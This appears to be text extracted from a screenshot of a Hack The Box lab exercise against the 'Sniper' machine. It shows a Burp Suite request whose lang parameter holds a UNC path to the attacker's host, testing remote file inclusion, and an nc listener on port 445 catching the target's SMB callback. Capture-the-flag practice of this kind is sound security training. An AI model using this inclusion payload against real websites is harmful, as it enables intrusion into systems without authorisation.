 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET /blog/?lang=\\10.10.16.126\\teste.txt HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10
11
root@Kali: ~/hackthebox/sniper
root@Kali: ~/hackthebox/sniper
root@Kali:~/hackthebox/sniper# nc -nlvp 445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49675.
ESMBrS"NT LM 0.12SMB 2.002SMB 2.???